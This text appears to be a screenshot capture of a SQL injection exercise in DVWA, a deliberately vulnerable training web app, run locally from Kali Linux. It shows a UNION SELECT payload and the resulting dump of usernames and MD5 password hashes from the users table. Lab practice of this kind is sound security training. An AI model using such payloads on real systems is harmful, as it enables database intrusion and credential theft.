 1 2 3 4
Vulnerability: SQL Injectio
http://127.0.0.1/dvwa/vul
67%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: 1' UNION SELECT user,password FROM users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information